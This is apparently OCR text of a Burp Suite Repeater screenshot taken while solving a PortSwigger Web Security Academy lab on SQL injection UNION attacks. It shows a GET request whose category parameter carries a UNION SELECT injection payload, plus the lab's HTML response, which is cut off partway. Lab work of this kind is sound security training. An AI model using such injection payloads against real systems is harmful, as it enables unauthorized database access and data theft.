 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a0500930323c995844e3bc3004f0049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'ok0OOq',NULL-- HTTP/2
2 Host: 0a0500930323c995844e3bc3004f0049.web-security-academy.net
3 Cookie: session=PXOziZysbHOchUd8VAvUReSLwZit9B5d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0500930323c995844e3bc3004f0049.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5173
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'ok0OOq'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-att
acks/lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,281 bytes | 773 millis
Event log (1) All issues Memory: 140.9MB